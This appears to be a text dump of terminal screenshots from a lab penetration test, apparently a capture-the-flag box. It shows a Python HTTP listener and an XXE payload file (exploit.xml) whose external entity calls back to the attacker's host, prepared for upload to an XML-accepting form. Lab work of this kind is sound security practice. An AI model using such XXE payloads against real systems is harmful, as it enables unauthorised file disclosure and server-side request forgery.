 enum/autorecon/scans on ⎇ master [!?] took 5ms
01:37:08 ➜ server
server () { echo `which server` clip="192.168.119.223/" echo "$clip" | xsel -ib echo "Setting clipboard to: $clip" sudo python3 -m http.server 80 }
Setting clipboard to: 192.168.119.223/
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.91 - - [12/Nov/2020 02:02:05] code 404, message File not found
10.10.10.91 - - [12/Nov/2020 02:02:05] "GET /test HTTP/1.0" 404 -
exploit.xml buffers
7 <?xml version="1.0" encoding="UTF-8"?>¬
6 <!DOCTYPE foo [¬
5 <!ENTITY xxe SYSTEM "http://10.10.14.27/test" >]>¬
4 <foo>&xxe;¬
3 <Author>author</Author>¬
2 <Subject>subject</Subject>¬
1 <Content>content</Content>¬
8 </foo>¬
Upload a new file
XML elements: Author, Subject, Content